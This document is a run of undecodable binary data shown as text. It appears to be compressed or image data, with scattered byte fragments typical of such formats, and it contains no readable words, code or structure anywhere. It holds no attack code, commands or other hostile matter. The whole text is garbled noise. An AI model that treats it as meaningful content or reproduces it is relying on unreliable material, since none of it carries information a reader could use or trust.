�!�wʠ�-[M�{:J@�a]�[�ä07�2�j߂]��G��D�g`�}������t�W���~� Q69]� ��&��S�����`����<J��}�Q>��-�x�������,��Q�~"d;R������@�C��Xf�]�@�Sf�קl��0�P��\֦1����n؛t�����X�U� 0#����.��8�U��~nIP����Tq]�����`V�� n�?/�q3�`�� �L]u4B:�Cok�ʝ�
SG��*�����%sX������4�Oixr�{�t���o��;�wӤ��Wu�B��I����;�yԳ?���x�o�G��E���o�d|2�5W׼^%��;� T�v��������"^͆;̰��j�)>�"��߾`
U` ���ш�B4�v� �lDwAJFz�<CK2Tp�3�%�N)���uDD��� �Y�w@��qe6r�E�gJ��Lф�+�˂�g�r�"�-�.y��$���&n�z�� ���J����Ӗ,��n%D�o�r��L�׬@$t��������;שթ���d,��.6t�T�SF�Q>���֥�q��T-u�t��KZ��?zE�� ���Pֺ���rŨo� �����,�����ΥZ港���oi�|��c�!Ix��9wT����UG�L�
��T��~��|f.ӱ� (.%�����h�6rK�W,*PRS���!���[����VO��`�c��wx�]��1�u݄�u����,���l����� �@q�y`�9�&'���f<�V��`�mX��9lyi�/C�%*�Z����7���ţ���: ��z���:��g��c��r���XL5pV�/A�v��偦S؆)���m��I�����̭�e����1�8WDC-Y�����A�&��8��ԬL�M|<��g�+.?��`K��:���N�aEMZ�m�	e��.�="��b����N�����)e�o늅@�%�]mJ:Q�B��2^8���$SaU��;�+�V��3�h�W7(ALȇ>�I]/h���&�n`��ʭ��P������;��Ao�[+u��`v�Yr�5X�`�`]�$�j��͘����
st��,k��bp:n�|J߁��A����߮�Iգ@닿h�)�E5�k����*9�-�®�b��봸��5|a�14� @�7����mj��l�����Z��z�Q�[��y��)Z:�(S^u���U�A-.�Y�M� �7�}H1�d����A`-�k-&�봴�UP���=�%s�D�q��tb���-�օ��%��P9a�Q��[��aٴ�x��7�ds����U��Y�(a�*˵BJr<�Kb{a���������åbl����=��u�B�Z���nSyez�U� �i��}(���2��ُ��~�c��J���pӥK��ʟ0#��_K	g\���Ns��1�`�pC]�o�%��,�I����W���3�(��]��3EʕMo�X�|��������W����j6���
�����E[~&�f����S�̺�o��B�m�*��b��ʴ7'_������(�b�E�;���j�ֺt<1z��o�k���v��?��9բlYoG�2�	,����/�Լ�Fm��5R�3���SNش1�	�x��QH��+Q)pՃN��H�-i�"�<��i���ٙ]�씕w��ʶ� 7���ҪK)�9�"�k�{�ib~x*ً�Da��{*��j���` �ޑ��%A��P�7O��6�x���P X
*����b���,~b��L�lx�bt���1t�FXV�V\4^���E#����T�1�]���F��җ�c�  KJ6X/cv�����P��{���Y����Rax,}e�x�iN�e���Fi�]1�k?�+Q����N��9�p��^/�X�+����*�U"DAR���׫ጠ�1���1,Дl�-�?��b4㿦{A%X�ہ�B�;���b.�����|�վ7r����^�7{b[���jvr�:��A�]ࡻo~�ġi�\szb�!��
ץv��׷�{R>`��. ���*ͽ8����-�E1�� �&pP��6W���8w��F��iJ^N0� ��%UAŰ6�ڭ[s�_�@ۍ�Ī̻�lg���u���/�ŭ���� l��b���AP�m�_����TR�����7�^�,�%r��z� Z��>a�ɾIaTDұ�@L��o������~eZTS(��mPj���bY�D����
�ѭ����]�3:	U�u�O�*�f���Ӭ�$b�ոPB	�u���3<ҷ�Ќ�˕��<��{��l2�R���uט�er��
�����[Ԧy���%3nW�e_,| �bTX&����5Ѥwbi���2y:��2�T�'w��[+*�'&���YW��0��a=&C���SE����q�4`���W��T
PڽzA���ʋun,�}%z�]R�x4/�Sj���q�Ҭ3(���~e�e.h⑳�$IkUrߧ^%'�ZF�j�o�w"i�c�Äm�X�Yy�����R�hSXk�@���9m���n@햯�L�W��C�Q,b(�uX�We�ض��n��*T�����V;G����,l�{�@��sP�=�
��Ǯi��D�U�5uywZ!h���N�m �������*fF�ͽ���g}J�d�Y�c�ȗ��.�%rL%>�� �VQ�[J�\�P�1I|��ǯi�^��&-�d�@h�������
��̐`�懳~�e�S������r\s{�3�.�l�G��^-_%��U�Yj�x�2�Ǉx�I������(o��^���DA��o�̿0�U�9�^��� �u(�&?=�F�n�^�p��-�]n#A�]��T[5K�=śI+5��C��G3�7(�As�w?�J�U���ɬ�Z����J�
��n���(t�0ܥ{�Ug��=�1
52x��`��[�e�}����m�p���[�;�}A]}0�o̴Xt���	K�X�,�~􃑳k���%�gGY�=DJ���.�( e���z\�s"�޽��j�U����V`O�ľV���O�n����P>e� 7�X(<��'6fjP>�sz��W2���M����s�@KM������2�V�y�)�g^ϴ5��LiR�j����J*TP��;�	�p�3��p�u��TK���k�őT�8+i����4i��8R��$�t�ڼ*��J��kK��u��-�T7\�x9PT��Ɍ�H�����}@8ܿxXl"����#���]�U:��f����|T �����������";j����Z���&�]n�="(��^ݱu-���\_��\�Z��U�fS(pl;�z|;�E�Xb�Nn�z��`"�Ѭ|JkZ5]�O��Q��*��* ��-�᪭� �ӽ�vW||KT���u{���y� 셪֊� ��N9�/�Rn�]�����������wk �R�<�h��+,�L�UE��[�h�Ǭ2Fɨ-Zp#ms7�(��h׵�4�
�UQ�+��A��`�?�N}��r�`:��v�\G��5[kR�|<JF�j�oXC�%�Fx��-���s-	�UW����ZM�8�ސCt��Yd mh�y���maqE�{�{�����̬�(�.�!A���9��:�~��F�/�YY�,������;`�9��#�#+A�uK����ۃd�Pu�f�����վ���`>} ή�2ѧ�1F����[�.�J���%O��y��@�1�3��50,�;�o}�T/�PV3騀�6M���v|�\�7|픋,����Ѭ����^�j'qu�;@i�_�u��@5f���-4/����A^X��w�`��Sr��V`˃�i&tY��,�8���2N���f%�,�j����]�l/��  Z%2m�� xN�̠���Z6F���]�Ρ5���
�z/Ծ����GԸ��������:��W��b+7V�]j���Q�m��7(�c���^��g&��Q�%�ض�A�zJ�E��6Y���QC�n�����E��o,7פ�%�W���#��]��\=%h�mQ^��^�l�*ףW��{���b���Y�5)M�N�/��Cy�Ysr�dj.�*��2D� ѿLܨ��,��=&u�t���j���QmQs���E��V�n��>�������euEQj^�`��O�L�@�͓b������<�_t�)eqדf�E;�� Y�+�{���͠��Y�J�.)����zf��:�2��\���LqLI�.�s+����l�ʭJ�s^'_�� @`�j=FRjǯ�={�k�o�jj�6�t��������9�� PA�3���D�2\<٫�cĤC��o�;#'[w~�=P��|�D�]Y
�?|L�a �ͧ�W�=��x>��t*+4(�T�i�'P<��8�� �*1��_0�8��x��&�n�q+����](�t�m�7a����3��:��U~���#R�r��J�it�^=�@����*2\����.�t=:����N
��+����\��̩=!
3�ĸIY�GD��@��j]L��+��то�IVվb�v�h7�K����b�h��A�t~fJ����_�R�(+��驂�����V�y	`���% /@�:��z�6�Q��gw��ڌ -�e��H9��(�/��p���g e�ްM��Z�^��8kb��Փ)�
�������j8�����Vj��G�+z�Nj����*��qqn��U���0#�*�AYkY	}�N�ƿ5��:U��� ���Z��31��f���^����r}@�]d���4��@5�:'�e�-��&A7�	Ti����ci�<}�Ke<����B+@K��UH�B�+�iKԔ�e���S,u��M�P�GC�]��"dn���(�ɔB�vj?����29��Yde��JEB�ye2 �h������^Z~="��U�<9�j]c�#����ǿ����g�� ��Ԉ�YR��G6��#�o�m��")���j�I��*���� ���Qw�Ǹ��&���Zl�Vu�θ���g�z�o��ZDm���~fI�*���3����>>.7(
L���CX�����ěK�C�u(϶�̔������/԰��T\c6��T��J&^��k��`!ӫ��V��_0<ji:�|�!}��slҭ8x���@5OV(�s4(��'�C��6��+',��������|`z�`��E�jS��/�\R�WPIdy��^�и6��\%v�7}YNX(�K�Ü�-JK��H���i���.q,����wg�ux�=�|���-�/,���2Ŋ�[9���3(ح�8����ng�5�X(2P/Z�z��	���?�����϶-U��x�I����v�ń�)��m��,�4��*�ɶ�Cx��ߴR��#SE��o���b���L���� zL��ϩ��-�"�^E��QZF��4=W/lL�u�m9!n��4iJ�Gؑ*�)U��`ʕ�D)�(�eBFzQ��f�C�k��݂�Қ��bA[+��]�Ʊ���� be�R�;F�TjK����]��(�\UL�%��6Ps�a�pIFiajk��(�R�p����r���D���[���
�3�_=!0*���.q���g'0��h�q[\t/�he[�a��s!�`��ӟ2�'ՙe�b�z̍{B�s�˼3lh )c���6x[����oK�XSF�6�M����cJ�kMUD�՛|i���␱�zSxf��Z^�]�r���(2g��ƭ�G� %���/㚉QeT��K�B.�k�C�c����^{��OԦ����e\h��+h��E�s�Q�WX-gɩPzԲ����؝ޝ��u ����e@_��ˏhئ���Q�X�hq�d�|ڼ�{q2��׭�+-�t}�r�����6c��p�˿�Z�����-���l�y8��;}g=TZ�R0|�2�h�
�:����C�r��y�/P�uܧ;��@�Pt����,�6���!Ԗ�v��L%���Y����z@���(�5�m��Ū�o��F����2�ꖔ��8�:��l�r��Ġ-^o��2ي��u��u���~�G�A�F:S�+�h+c��N�	L�c&�v�Dկ�V}J0�Ӗ�Nn�l7�����^z$L��D�G� `e�c����6�2�)����rԀ�J�C^�6�f���nC�l��&f���-��U[��N��m�xy�7������Z��S��h V��3��Z��&�oı2�@����Yj�z��b�B�dsy�A��A�K�1VTq��}q,����V4S��Rh�yo��<���@�/04���)p
Ǌ�X��UT���7*7�O��}K��n[�,��m��2�92$\��Yq��4�<�N�(�����t�5S�����Ȗ� n��C'�o�v{0o0VXZ]veӅ;��n� �!E6���.���n�{�Ϧ�KZ��;��
���m�'@m�06����0U˲Z��u�K3���v\P����\9̻]�xZ ��Z��
��³��f�]|jc�����3	���%�� .V����JI��,:�~}� u��^?��R�(��a�F[^;��C�Y8�T-��i�#���Q���
����G�u��q�8
T�o���%`��2*�X�X� t��M<˵s���4�iT�$��D���ޥ���7��s-�fE2�9�1K�����/�pZ��`�{(��^0�W0��uU�g�yQ�SkV]o'W�h��-Uw�}&!�mUg��94�@c�0Nz�v���X�T�����ӣW�TF�]nk�������[{��m��(-����*Ƈ]r��lX����3�D�/�U�e��<ݡ��� ������D�=N �@ D�)�^�y��u�f��/����P�CGP℮u��� TsWߞ�xDLr!ׄ�)(%�10��kp�-�:�M^^� �J洖y���(�şf����pc�w��$Ee�u�U����֩�}G�#��.A�x���.�%� StL��s]Y��b��;��7Q5�UCn �-g��r��k�'
����W��818�5������9B��.�E@�����Czg�z���o�<�� �*[�F�ӟK��*�cW��l9ث=L�Q�l��|Ǿ�ix^%��\���;���0����?��&n;�Ed��؄
:%\Z1k�B�2��奦��M�X�j̯Q^pY�V=/W�Ǚ����
kz��K���@������Y���5+���Q^��h�(8���PN�m�j �)pm�7(jUӃ�;W,Kέ�V-�@�be��ɫ-_S�Bg�~��-������7��:��"��#�N��D�H �P/ܵ\g|��.�ɏ&>ft����쳍K�9�i���ٰ-�U��e���/'�h�Qs�CA��p�� f�����P�,8H���wB��j*By�̚��|ŉ�D\(�yy�yU��%��nqݘ�x]2��*[`���Al-Wh�5�(z�N�^���K��i���X�+WgW�fs�`��k�s2:y��R��秦릡��!�E�WĢ��D�ݜ�3Irܱ����n;Q-�U�pmS&�x��P%�����AZû�X�A�A�|w��x\3�EZJo�i�^���@-e��9{R��'*�;Z|�T (uab7����=:��iLmu1�9���af{Α���˭��^�|L���-������K�U���|��4h�Y��6t\b��b����Z%�c���qNZ�:�ypWIV�Y�~��(L�|o�-,�o�}B1� [;�L��翼�r]T�V�w)C�S�����Z�+�U��=B��ϴ�*�0�n���Y��N��b��W�L�m�|��έ�n����C�)BWQ�YH|9]`o�;eVW�u.Q���2��`���-Z��j	�T���޲�;fN�2Źɂ]ǒC�ʓ@F�[QD9�F-��"�r�؏�1�n�7�������r�k�����Ckߌ}����x'6i����*�����<��u�a�y+��TJ��wEW�^�5Eq�����8�6qZ��oR����1���Zn�L㊔Eu�Xm����\��/�����j����MJ'��oG8���P�e�]�#�����Rx�Aq[�CQ�}���q�H���5Y.�ov����h�Z��a�W<�P+��H��uٰp� [W�88�:�OH� �߯�`�(h��权�,��ի���p-89��l�S`Ɓ)���V��Vve�7��8��k��<v�㿠���3�	�j��?�r���i��(
˺��y�7�������ePJ3%o>،��k	�V��K(�k�%�F
�)��_��J<�驌.�1���2�Y��XiuMF�	q�e�\ˎ�� &^Ac��B�Km���ǧC�S��.o�&�ӊ���J
���״49�����PA(M6����C�X�S����Z�`�x�5�1��U��+�C�VZ���%�r�T�@8 �����,^�88� `��g��*Y���oh��g��J7��,���/�S3�W����]e�=YU����\�w E�u紹,���30�o�#<&L%�N��-mw�a�a��jz��gNX(^���G�y��E��U3������� �w�g�>�L�o�w��WC澈� �܈`�2�y�JA��Z`҂�5�Xp�,1��N���=r��B� 
Qx��X`
���U��
i«^���R˂�_X���E�G�����,D[�*�>0w�
��|ݾ"���z��a�GUK�fs0�Z���3�0[�ܹV�_���w}s�����ekW|T�Z��B�b 4�|5�g� .8��	t[)F�M�0nv���Y�V/A�^5�X��.G�?P)XU��!|!۬L�I�rz�n��R���6��o����=5��������7U�U���
R101j�ܪӝs��t�K���4��\e��i��
a؈�,�6zJsސ��4�3�'q�ĳ�#�c2���b�W7s 8��׎�mro�>���g�b���U���� e�,�u~��f���|p��w�Z��:�����厴7o5���# �Iw�׊~`�te�!� `��Y���
�zβ��a�K�`T�|Ea����	���x:9��m�N[��x�-#��f2L"��Ƙ�`�r�&U�-�����ʢ�u�\����8�F�N�]�H"�F�@���^�;�`yb�i̷s�q��Zy���!�`�е�%���p{NI|A ba��U�����|���D�T!C�:{0����4��%�L�J%��v�P|��0sQ��l=\�\m��_=/��
>J�<N�Qnߋ�v�Y}���ĵXK1h֛{h_�q�+�X]�O^�ۤ.��w|��1b��g�I��$V�s�?
�D����*\)�._��7Z�.8�{��yˬ>�N��an�&(���=&VT��`��#`P)Ì�5�&��L���ܲ�j,4�d�{��]�����[5q��0����g�7T	�uAF��]��>	�V*�kf�ĺ0���ÃӤ$;��Q��AAX�� �b���Z��Y�U�P���{���\!���=�����=u�Pp�X������ы@z���?��H�[PyĢ0��򱈜V��Q j�tmw�kn 5��~ ub8U��(&��%��y��!���x�Vp�B��H$���h}�:E9�ģx���q�5��A�Α9`b+�*�9}�I��esn�)���XTg�l��0=a��q�p}��}o]A�+���M�\��E�������i�� ����՘�Me�
�J]�z�=�?j� ˚���#��}��[��u�3���T�̠偻!p��%�ڐ���\r�58[���/�-zç��R%�e�s������l�6㹸KWeU^�F\�'C�p4v4�k�{�����ܢ�=�~"po�<���)h4u}e!��-P�8�ĳX��=q�2(�<���ykе��
:�ngwu|�N[4��I^��������2�
�=7UL5P�_,P
��~�W������'@LE �_�49�/5W�QS� �Y+5���!�i9(����Ph�;*���W �Y�M<^�(a�Ū�67��;��[���S�/�SQ+� }�AZ�#H�m��}�c�n��z~��
���8��5x"*�V뚿���V�8�ן�@h��U��*��0k��p��U��{��GBVӷd�Ey�;��R��d�!:Ũ�����
45s]^���sט�����m2i����kj�@8�U|D����WoOް��~44�>�
�-�*�j�it��ݛ��R0��d�u��pw��f[�kj�
�@�EVܠC�A����-�5�׌�n�V�0�c��Tڷ���n�)ї���.� ��U��S|E��n�\F�� aŚ:���<du��*�<���� hc牟���c)ir�ۉ`2�z�@���v��U^H3a��>��ܙ�� �n`[��9�̺�:t�K�M��	����0U��dQ�%Co��Kcmm���\A��|>� qR�W��W�3h$&*ȭ��^K(o�|���J�ݱ&�rz�BV��Iς�� hi|�Խ���Z^k2�����2]y���T�o�e)m/�~�Fd�zV�8�-X��|�]6�1��TY���b"6k��kޞ�:K��7�����[��FV:���W0˵+؂�+�+ӬZE,�k\���w
l�Ϭ������Y�Ǽ��̖>����\"<� ��r�V�N/'e����<�:%�3.�!�c����	���{��]��cE=�a�3IX(G��k�/F��_[,��'XAjJs���G�1�fg'!�il�����������uh�Ddh�v�7���̀,�nUV�T/�˰v���הv԰R� ��޹�2��г+Ǟ	�j2��5+G+�_Z9tK�N���0^ޱ}igR���W*P�:��˖M�s)􀵋s�tJP�*���(Eրט�]�x�� �S-%I���r��`��A��&	IE�b�c��k�f��6]+�3?����K�T�VJ�V�c�n:W�^eKѶ֨�Ey�j��И|0]�]�i�u�,����
O�@/�~%Ña�*�׫ �[m>/���]=+�'�^B�^��kd
��{0ѡX=� U@U���&�����Uw��͑/����+5��o�B*�a�~V` d����D+
��!RH-Wp�y}DL�ꪥ^���ft�q����4g-��o�9�+��Օ��|Ѐ[ss��s�ٍ􀞕6�*�L�A��O�7[j�\�w�%B��F�k^� �.��5h�g@��%��҄��f��=���iM9m}��yCD3�5[���%�UW���N"4z���nZL��p���*�8:˨���9d��GF�W�4��j���a�ٞ�Nh�#9�uIĲςQ�3�S�L(�Y�Υ��j�{jg� J��r�aT�Ft[�0�k�ps��`Clf��;t� x���:Kb俙y+/�*�T�Q��q����,s9�Y]c��ܹG�y�\�;M�ځV1p���p�Y@�Pn�sLJ�S�J�

����Qs�Xψ�s�B�ш��WĪ�T��"W���!�#��e����*"{� �HX����jU�������)m<|@`t�м�Q���1H����n�YD=͞����W�&�0ٓu���WʧN1�\K���8�_i�jXy�`�U�U�Dn��W����Z������QՆ�r��zE�B>C��x)�Ue��{@��i�K������+߀�3�Z��& ��Ae�0�ؖ��o=/�<Bn�#-H肏��6pgp���j���/���-����eQnl\����%0�QJhJ)���FX<�	�y��
�ǣj�ǚ�o�G�D��x'�/�J4R�����S�X�˯K褣� r�/[e�<kb�������a�����-�̹cS��C��:��xw���#����:��X	S�j��Z�N�������~��4$D���Π�d>�sZx�(�b�Q�hfl���b[�l3�������H�eہ��� .�4;x� ����^��r�e��O��d i�خ�2���j��]�@�2M/�@�Ŏѝ�v�f/�:~e��C���=�}Kj� �b]ܗ�����G��pfNm� CN0˓v�#"���wm����? H�8w�~e�����C���]�j؀��/��.���D��!`>���ѩ���z�����b���Q݃F�yp����3@Z��󯩔"�xMVe��Ьy�zĨ�[�˸{?��r����+`�+x�{1;X�A�A�	m�WL?���փХ��Q�~V٘��	}��-dz�1���߲k�M�VN�C
��P�)���=7�*�C^�hdT�H�D��\0mc��ʡx�EO[=e�j���韫�@V;G�(ch��]�Q sa_r�h,H<M'Tn��ũT��LsC�H����Tٿ�Ǐ�ɈpM0b�����\ŗLTsd��N���c^�h��  �U����Z_���JCTj� �^^r�G���X��?h�E����Y)pV��ue,�� X�]�sՈ�ט;�y�.)=c�
ʲ���:��cR�S?�ȳz%���R����Ej�K��&��.Y.5�#��Ԥw(����<K��nՏ�ag��?y�<1z��݉��&� �u.>w����K;�?2��օ[����R����u�g�3�
�1�����:�.N���(����y�Җ`Tt�]e��XV�x ��Jؠc`p��0J�V���@@4��+�Of�ϸ�FB�����<W6-�6g�2���v�����@Y�ס���=M�̲�Z��m�>�؂��!�'�0	��+��`�dթC���Dv�o@��\��,�X_cy �vW�*�R�<�=��b�A},̬u:�[C�>	E
��eWl�,(-^���q��d��*�BѥJ�t��-�,�,���gm^�32����Ȕǋe�a]��K.�� P-�˂^wf�3��WJ=i��Ӛϴ�e��^c8�@<��dI��wr� ��������*�5[���|�ᕢ*XX��5��(k/Y��� �K���q `x�;��F�m͡!؃]��`bQ	N%�|�[A_�j�s_q^���\m��`��J`~���h�n
�3/bq����X���uL�����_��蔅�A�^�'��0���
���bՅ ���e��N��es,����(�Wm�5o.�Z����BY��«!�ϔ5��A�^^��#2��׬��n,�U����P����VP�k:�K�l��m�^�`M�؁��z@f�TZ�����6w��H6��L.�ב� c3f��ki�i����:��ǼJ�Ռ��̰r�{9��e�%�T�K��Wid��	�Z�f�6�7��H�e:j���c�D�
�w`3�7׬l7�;du�'+a�o�Lg�$��ZW�����`
��e%�'���]썵/*�t�Q`�j �|K��J����#�����e�1l��Nۖ��v���� e���X-�n ����&jY*X��Ť�U��7\��Jˀ���E�b�ۉ��^��˸� %�X4Kv4�;^媀��AG5��4� �˘���7.]˨��OdV�� Z��~%�	��I�j+]Q�L���������n���#sH�C	P:��_��_����W�_�`rP�>�*���=�o�i�5����@��]]�|b(x�	�l;t
=��` d�=����W��\��
��{ʡ�Y��&��-`l�F5�)6_/H����,B����K��_�J����C�%5t�>.<�;�e+����M
���- 5 ]v?�٬*TE�+���,�-�z��>�@�Q���5I�.P���)���q�+�R5�zz��U���U���)u�/&A%(]�X�[{D����d���R�bQ1���:Y����(-�f�"Y�fh��(�z�[5���
�&�c���\l�� s1C���Z�!b�V�����oP���E��GX��t� Q2ݶfU�ī��\�wE���78�c��-��.��-tA��5)*-T�ĳc�����J��R�83
ٮ"9`��9�U�!ڥ68�s�?����p�4��7ޠ�M� �.,vJ��lęA��P��pX��]����㞹�5M��@>��fwA_�Y&6Y}m�JZ�ٺ: 1�R��L'���xs����.�J=3	�:�� Y��zy售�z����ŢX�٘vJk$�܊l�K�>�KC�V:���J�ݨC�X�Ĳ`Vw%>C�v�)@�w�`�k�㓨��]E�u�x�
�]y��+
����(fʎ� ���&�jc���hk�_2���]�2���$K�H�!k����lqQ#Cx�V��r<\�x���}� �ew(�y������-�����D�c�@��r��&Q�
����1����/�?��W��&
e���l�'�e%1%'�̱`�U.]E�J�1.m��0���h�-fUub���Z��0X�"�/����G��/?�Er so�/��R2���b�r�{�����:�!Ǥ�6L������׫*B�n��r�� ��l>��uH��j�1�6��������*�_#��P%���~���#�����J,�o&zvs�E�sV�������b�GO���	� �6
����_��S���\Y��\H()Pt�[���!��QN����]��,����)���/'a��y��MG�+�Ļ�5ʀ���������喋m`�>u,��������*�v�܀ژ��� �W8����xb%X�bR>X��z�Tϡ����b��;L@��𣁒��,��l�-�/fM�,�\��n�1�&ɗ�Ĵ]��,�]��l87gF������G��R✰	{�����%���eN��Rg�f*w����L�D�|��8���	��k��3�.ˡ�h:Jw=�U�wo����y_�Z�/�s��z��0!2ȫ���\���n���sE�Xn���U�״~�~��i?S1گ�\�*�e��Xa���g���j�٢<&j���.�Cغ�bkE�e���r���;�T��Ȋ�2����Þ�W��)�����V��SvcѨ�����yJ�S�#�c���_�â�X�>v%8�@�16�>ᚶ�C���e.ڊsM<u%[X0�Z��ƬD�0�㿘�F�,[��T���,�K�X�
�㫸�8����U8�X�yefw*F�#"Z��z�Њ�qjn\6ꘉ��Tʆ�j������LEQ3c�_Fj���y�tњ|�H��d7������cx�R�0B��H��?/��̃����u���#4 難�4),�F��>Ѕ�'����s��G��3�vJ?p[4��1\� {��1e8��P�?Q<�c���`=�ej�ج|�y�Br�s�G��|��+�6�Vn�@0��
<��n�n�ܩ�z����p_�p�(���>e֥�y#��t��\�5*�{i�� �0�1Ӽ�/m1��d���	Xkݸ�,�#��*�9k�*��i{0�}q,U�Im�.d��&�]G�w8�SKrr��HT��������u��P�;�,3�.��b�OK�2�xA�%۩���6� �/�d7-C[�Yu����R��7L&�3��.�L����=��*�u�� YJ����o)�YZߦ/U�9����?ܸ�� ?6�b�N~� �F	�@��b[v������T=���3PU����R�����(������^Yt�ur�۷�T'��M��*L�@���#U���'���
�����&8��x�=bf��a���oP3�� e�m�}ϟ�����bKY�3��U)�*�e���ae��jM�+soF�xb-a�q5K^�,�GS"[�Y�z�����QrS�Lў�p`� ����.^��Q'U�{Dl�]R����� LKx�*�I��?���.��^"��pr�j3ːs�]�����l%���Y%�ƣm�a��0�AG�=b�Ժ�e�&�� 9<�}�ڣ=V�l\�dV:i!��K��_�M����P)z?��Jbdw^b:���gh&ᡐ�} ,qB����+&Q�@�3-����ಾ"���Aw�%��g�2Z�W� 4Y珂*�����U1�vK!���~��AӪ5��.�
��i]7[�*��f� ���1^
/��x��|W��w��ܷXN�"g�|�&�ע3���+)�/=�.[�6����'��?s�����Zs|��0E(>�h7��M`fl�^"l�004K�/��qe�m` �m�b��n�r���F`j�y��l���P*b2U��>H��©wm\LS�CY}%	tMU�R���-N%�@K!w+r�����3��!�^f^52>*`<Ä�[��x�.�zDY����,�z��;P��Ac?[��7��.��0S����!營��T�j��F���(F��� ��$_X���}��x�R��?sE�}D��TyY�T��%����zo+��d_�T���Wu����V_�j'2�������6^��I����.��w�Q]=��� �~��'��!j�|�UL����@�q�7/q1̻t�ൽ�K�1]<�\��,�pp�`���w:×��b� D�H"�t����Vk����6�%�fQ�j�dO�)ސl������:�]r�e�!�w��ek�����PYv��/B`9��b� �ܪ��@�����Z�bw�i��w^�51��� �!A~��.�?��(����З}�#���`P�0��{s���H�5F�Bhw��n���Z���̩�7�J�F��U4'�^#�"r�>�Bjy�cW���8� �^��\'(��\���~����?�ܵ��3篤eP����T�1��*]����]\��*�w�/ט�����#�.��$���$)���:2�	�%8Df��l��aPw��eIN��6M��F��Ҙ�"�1�XF�-�����0��˿����� �����:������Y�2��������:��V9����2�=?�Aqq,��j���%s�m:L��
��3<G�,�Z�0:pN�v�N^g/�X���l�^�A~���� )����AV ?/�
襺����zݾ��8f��n�,M�tz/>�P2u��(�o��:�9+���OH3YU{L��s�0�|8�ߛ���k�*�~�>c�᭻U�]��T�}���3<�g��E7I��{[X�0Xyf䃭+���}g�(�ΝY�"���-ط.	����5�n����X+{l�� "�> �z�F�1lf���k�L�916)x�A�Q�	��      ���=/ Ʃ���z{)�� � ��2���     R�   މ��MH����i�4��+c�p��$@F�       R� �?J��L��s�ܦ#��
��0� %G4�
�  �     R�  ����M8qM�����N	��0��(Bx@	    �0    
 � {� ,�Ɂv��?�pL!��8� ,��' �         ��j�"�O4�m��;�oL0�/� 
D�4 �3   0�   �+ϖ�
5��(� ��ת�(��*�,��4��        C    �'*g;�!즜H�A4y`x��P�    �  C   ����;D��dq2��[��[��p��.���        ��
 � �_���dr<'L})��
���H�  �      ` W�pimZ��/-�U�E��(���@Sm�Y�
      J�Bh ���i�� <�p�^!v�$v�"��W4��5�  �0� �(���*�`�L3�MLD2f5 �m`I��(f$ �@�     @M���05����2�v�84@4��4�FY�<U�B�      ҝ�P�xThdFƇ;��sq<W��Th           ��� #<���:q3;���= RY��T�FD�           �  ��R8��5u��w�9�S1�$,�L�Ӌ	w��            (��g��0����6��(�y<�k(g�#��L<`           ���p*�_'�a1;q6�0<;������l#F   10� ���c
&�qm� ��! "k��E�*
|�(P�  0  ��c���Vk���r�rn�,or��
A���}�ȸ��/ #IH @Sk��w	����l߀mr����qCp�üaB�"� �    � `	Z��Y����`�jX�?D�����1�*`�(#�2�  �5  P��T��:&=g��9�j��@���
3� �F$b  h�� I�@#-$s:��� {-��o�#�����f��d%�C� �  �MA�2J�pMe/�]��6�L���L'��$�]G�� � >�қ����]p@��c
0,�4��ŸQ���`��M�\%	(%p����(��$$�/He���"��9�&��ZJ�xq���+�U�,�]\@}0 �O�n0�ZT^o<+�%��������M'W 1Z�U@"2��v��� o ��;!����}�N��F�ц���E$���EA��,�y �N'4�@9̚|�>"�����Ѷ���� �� �<��b&�o5u�Z�3��H��x�b�)���� $@� �v    +��\ś�"���Ċ^Ev8���%�4�cR���@��v ��  �=�"�%� p�^�����_ꉄ��*%�,�\H:�   �V�(m�Z4��C��l%~��H .�Jx8M�G	�P8�]&   �a0�d���	�%|a%�i�UnpJ��'Ƙ0P�$T� �0�63sd���ɥ[E��*oa#��L�Ǚ��!(� #�  � �-C�����z�A碇b'su��	��WY���HJ��t� ` ����)��|�����!x�C���f��Ѹ��t�����	��   ��oh��g�L&�����5� �*Kh��E��`12� b�h2��
�5�D:T9��芳�=�46���4�
 �Ys�%�����΂}!$�j]!C�ſ�����vi:;�2�<�
���B��PT�2�4�@�>[̃���x�	$�t���F,�Ē�,Y���9���Y+ֲ*B ך����e��7Da��Oa����O}�1�trB2g��)�7��P�@�|�v9dpN���ӭ�I�o��Y�0�� �����V��HZ,� $�2�A�XR�8�5��,י�9L��Җ\�4��w��PPD��%%� �H ��� Z�Y�ycE`oJ�#O�+��G��@!���:�3%�$sB&P� C�xI{��q��S�fx���=#n�Վ�C��	�I�(���!!C�-�"��!�/#s)���<ĭ��L9�zD�:cI�����v��"kn��-Wܺ��b	̀A��dr�M� �D�?s��
��h�7����}§�Ű�Y���rMlA��`�9��
`K`,��S��`���<OZ�;45X [	 s
,�`�� �L�s�-�S��H���|�� ��ܵ�k���`F)�D���#xӰ��.IO��'�I�y|އ�z�� �����$<�D��8��8�D\|`��l�/�9��U�����m�n���7e �!����sQc#��.��� /(3�,��;����/�c��h<PO53�L#�h#�5a��1G0LÅ����`�	x,: �1A�xm�9��eM| �z�c�h���N�@1B�E�h"
g��bQ=��)�p�gDV�	x�U%5(W6؂���m��+UC)'�V���iƛ�3hnDTQB9{� ��ۡ���џ��]8�D�H;SX�ʺ�E}Ԇ�P(��DЄx�S"�m�9�si-�s[��B��*z�8���<x̢�	&� � ��cE�Bt���o����y.'� ����"��:�
��6��$P51�D2IT��Y��gK�XB�V�\��U�eS���(b�q��]'�uQZ�ݵf�P��I�K� ����@�a�Ga Ĭ ��X��<Ó )���i8�H�F-�39�H�6��� ��O�(����-e��֔=	���O��a�>�$4Z��ʰ�G0�Q.��8�,�����H'*4��*s�P�=Ԟx���*�9�0�b�C��� �#$q���`5��S=���2�tmbЊ3�3�8K]�$�Lme$r��B���B$CF�r�z���j����{���-^��*��2���@0��b��v9���$��ch���(�w����K]�L24��Do�S��0���~����q@i��_���� @�}3�!�c��a��<��̔SO*-�U�5q�NY >Q�D1�h���pl��Y� ��رsԠϢ�� Va��C=��4c�
�|a&N� 	$J���=k����s�|-�H@��q|^��b��+ʄ��\�{� +���X]��57i�O�������!�1�o��.,�M�"! )��)��+ؖD�ߣ�c���,G� � "���rG�4e PE+  [f��E6D���|Y9�sD[$B,2:�4PH].�<�M	��fI IELÌAC�I._y��	,<�2Iu� ,��ni�; U�J 5�c  0��V��(���9.��8\-8 -:,&p$��A�j�;���N,�w �(� � �Ʀ逄;�Y�͔]B*��<��r�N1ŋC�F �3@0�J#D�;	��6 t�&��           !1A0Qa@q�� ?������B�+��$(XW�:� 3�>�P��.`�5�hlC} �*�O�7�XHp���`��yF�)��5�aE���y����Ybb	|��X$(A�	%�3�+��$�E�\9xa���$�C$ȗ��Ò��
